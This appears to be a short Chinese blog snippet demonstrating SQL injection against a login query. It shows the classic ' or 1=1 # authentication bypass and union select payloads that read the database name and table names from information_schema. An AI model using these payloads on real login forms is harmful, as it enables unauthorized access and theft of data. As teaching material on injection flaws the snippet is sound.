 万能密码演示
select 信息 from users where username=‘1’ or 1=1 #’ and
password=‘输入的密码’
select 信息 from users where username=‘1’ union
select database() #’ and password=‘输入的密码’
select 信息 from users where username=‘1’ union select
table_name from information_schema.tables #’ and
password=‘输入的密码’
https://blog.csdn.net/weixin_45890174